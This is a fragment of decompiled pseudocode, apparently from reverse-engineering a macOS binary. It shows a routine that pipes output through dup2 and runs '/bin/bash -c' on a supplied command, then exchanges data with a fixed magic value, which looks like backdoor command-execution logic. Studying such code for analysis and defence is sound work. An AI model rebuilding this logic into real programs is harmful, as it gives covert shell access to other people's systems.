 {
if ( !v28 )
{
v38 = "/bin/bash";
v39 = "-c";
v40 = v29;
v41 = 0LL;
radr___5614542_3(v42[0]);
if ( dup2(v42[1], 1) < 0 )
{
v3 = __error();
radr___5614542_9(*v3);
}
if ( dup2(v42[1], 2) < 0 )
{
v4 = __error();
radr___5614542_9(*v4);
}
if ( execv(v38, &v38) < 0 )
{
v5 = __error();
radr___5614542_9(*v5);
}
radr___5614542_9(0);
}
if ( (unsigned int)sub_100001CB0(v31, 8u, v30, 0x757u, 0) )
{
if ( (unsigned int)sub_100002770(v31, 3878921, 0LL) )
{
v27 = 1;
if ( (unsigned int)sub_100001F60(v31, v30, 0x757u) )
{
if ( (unsigned int)sub_100002840(v31, (__int64)&v25, 0LL) )
{
if ( v25 == 3878921 )
{
v24 = radr___5614542_16(0x40008uLL);